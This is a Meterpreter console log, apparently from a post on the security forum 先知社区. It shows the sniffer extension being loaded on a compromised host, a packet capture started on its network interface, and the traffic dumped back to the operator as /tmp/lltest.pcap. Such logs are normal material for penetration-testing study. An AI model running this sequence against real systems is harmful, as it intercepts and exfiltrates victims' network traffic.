 meterpreter >
meterpreter > use sniffer
Loading extension sniffer...Success.
meterpreter > sniffer_interfaces
1 - 'WAN Miniport (Network Monitor)' ( type:3 mtu:1514 usable:true dhcp:false wifi:false )
2 - 'Intel(R) PRO/1000 MT Network Connection' ( type:0 mtu:1514 usable:true dhcp:true wifi:false )
meterpreter > sniffer_start 2
[*] Capture started on interface 2 (50000 packet buffer)
meterpreter > sniffer_stats 2
[*] Capture statistics for interface 2
packets: 128
bytes: 9313
meterpreter > sniffer_dump 2 /tmp/lltest.pcap
[*] Flushing packet capture buffer for interface 2...
[*] Flushed 375 packets (36155 bytes)
[*] Downloaded 100% (36155/36155)...
[*] Download completed, converting to PCAP...
[*] PCAP file written to /tmp/lltest.pcap
meterpreter > sniffer_stop 2
[*] Capture stopped on interface 2
[*] There are 165 packets (12762 bytes) remaining
[*] Download or release them using 'sniffer_dump' or 'sniffer_release'
meterpreter >
先知社区